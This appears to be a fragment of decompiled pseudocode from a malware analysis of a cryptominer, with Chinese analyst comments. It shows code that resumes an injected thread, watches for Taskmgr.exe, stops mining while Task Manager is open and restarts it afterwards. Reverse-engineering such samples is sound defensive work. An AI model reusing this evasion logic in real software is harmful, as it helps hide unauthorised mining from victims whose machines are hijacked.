 subNtAlertResumeThread_40206F(v45, 0);// 恢复线程运行
if ( !(_BYTE)a4 )
return dwProcessId;
while ( 1 )
{
if ( v50 == sub_4019E1() )
{
v24 = a2a;
}
else
{
subTerminateProcess_4022C2(v44, 0);
v24 = a2a;
subMining_4010C5((IMAGE_DOS_HEADER *)v12, a2a, a3, a4);
}
if ( !OpenProcess(0x1000u, 0, dwProcessId) )
subMining_4010C5((IMAGE_DOS_HEADER *)v12, v24, a3, a4);
if ( sub_4014EF(L"Taskmgr.exe") ) // 遍历进程，寻找任务管理器
break;
Sleep(0xBB8u);
}
subTerminateProcess_4022C2(v44, 0);
do
Sleep(1000u);
while ( sub_4014EF(L"Taskmgr.exe") );
subMining_4010C5((IMAGE_DOS_HEADER *)v12, v24, a3, a4);
}